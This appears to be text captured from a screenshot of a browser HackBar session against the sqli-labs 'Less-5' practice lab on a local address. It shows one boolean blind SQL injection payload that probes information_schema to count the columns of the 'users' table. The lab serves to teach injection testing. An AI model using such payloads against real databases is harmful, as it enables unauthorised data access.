 Welcome Dhakkan
You are in...........
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SH
URL
http://192.168.10.134/sqli-labs/Less-5/
?id=1' and (select count(column_name)from information_schema.columns where
table_schema='security' and table_name='users')=3%23